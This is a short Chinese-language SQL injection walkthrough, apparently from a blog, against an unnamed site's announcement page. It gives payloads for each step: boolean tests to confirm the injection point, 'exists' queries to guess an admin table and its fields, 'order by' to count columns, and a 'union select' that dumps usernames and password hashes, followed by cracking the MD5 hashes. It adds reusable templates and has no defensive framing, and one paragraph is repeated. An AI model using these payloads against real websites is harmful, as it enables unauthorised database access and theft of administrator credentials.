进入公告找到注入点

地址输入 and 1=1 =1正常,and 1=2 出现报错说明有注入点。



3.猜测存在的表,and exists (select * from admin),我这里凭借着经验猜出来是admin表,如果不是的话可以继续猜,格式为:and exists (select * from 表名),运行不报错,说明就是存在这个admin表了。



4.猜测这个表里面有哪些字段:order by 4,不报错刚好,如果报错就说明大了,减小一下继续,直到不报错的那一个为止,就是字段数量了。 存在4个字段,继续猜解字段名:and exists (select username from admin),不报错,说明存在username这个字段,不断尝试。这些字段都是全部靠猜测的,猜!格式:and exists(select 字段名 from admin)

存在4个字段,继续猜解字段名:and exists (select username from admin),不报错,说明存在username这个字段,不断尝试。这些字段都是全部靠猜测的,猜!格式:and exists(select 字段名 from admin)



然后利用语句:union select 1,2,3,4 from admin获取字段所在位置

union select 1,passwd,username,4 from admin,格式:union select 字段,字段,字段,字段 from 表名



md5解密得到明文密码